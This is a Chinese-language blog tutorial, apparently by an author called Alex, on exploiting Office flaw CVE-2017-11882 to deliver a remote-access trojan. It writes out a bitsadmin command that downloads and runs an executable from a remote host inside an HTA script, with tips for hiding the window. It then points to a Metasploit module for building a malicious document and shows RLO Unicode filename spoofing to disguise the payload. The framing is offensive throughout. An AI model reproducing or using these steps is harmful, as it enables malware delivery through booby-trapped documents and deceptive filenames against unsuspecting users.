CVE-2017-11882利用大全



大家好,我是Alex。今天教大家有效利用OFFICE这个漏洞!首先使用HTA脚本远程下载和执行远控马~



新建一个HTA脚本



bitsadmin /transfer officehttp://192.168.1.19:81/office.exe c:\office.exe & c:\office.exe

PS:加入/setpriority来提高任务的优先级(加速),加入vbhide来隐藏下图那恼人的窗口



上传到web目录或者使用其他工具建立下载链接

别忘了咱们的木马



最后使用Command_CVE-2017-11882来生成doc文档

我这里使用win7和office 2013测试

!!!!

类似这种cmd中下载执行的命令还有很多!大家自行百度吧~



除此之外,还可以使用kali自动生成监听

https://raw.githubusercontent.com/realoriginal/metasploit-framework/39a4d193a17c6f85846a58a429c0914f542bded2/modules/exploits/windows/fileformat/office_ms17_11882.rb

将脚本下载并挪到/usr/share/metasploit-

framework/modules/exploits/windows/fileformat目录下,启动msf



将生成的doc还是在靶机测试一下

!!!

PS:



大家是否还记得BD2.NetInjector By BD2这个工具

可以生成图片马,意思就是可以绑定exe文件!如此一想那么咱们的hta也可以使用Unicode控制符转换为exe文件,哈哈哈哈哈…咳咳咳……



我们还是用刚才的HTA脚本演示,给它改名



然后把光标落在a和e之间,使用RLO转换

噗…exe…我们执行一下

Nice!掰掰·~